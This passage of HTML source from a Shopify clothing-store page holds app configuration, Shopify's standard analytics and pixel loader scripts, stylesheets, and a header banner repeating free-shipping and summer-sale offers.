]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-2b4fcbc5cbdf4e65b6c14b7c13a0232b.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc07a-832e-7b35-9668-0773980dbd71/ts-ext-403/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc07a-832e-7b35-9668-0773980dbd71/ts-ext-403/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":605865476435,"requestId":"a575093f-69a1-4958-9bbe-4d2c8af4126d-1768534294"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"USD","eventMetadataId":"d0a58b7f-78a5-4962-8a44-a4271a9efa56"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":605865476435,"requestId":"a575093f-69a1-4958-9bbe-4d2c8af4126d-1768534294","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

